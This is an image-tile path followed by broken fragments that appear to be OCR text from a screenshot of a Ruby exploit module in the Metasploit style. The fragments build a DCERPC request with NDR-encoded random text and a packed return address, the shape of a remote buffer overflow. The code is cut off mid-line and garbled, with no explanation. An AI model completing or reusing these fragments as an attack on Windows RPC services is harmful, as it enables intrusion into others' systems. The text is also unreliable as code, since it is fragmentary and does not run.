
request <<
"\x00\x00\x00\x00\x00
dcerpc.call(0x2B,
sploit =
NDR
.lon
sploit <<
NDR
.string(rand_text_
[target.ret].pack(
'V'
"\x00"
)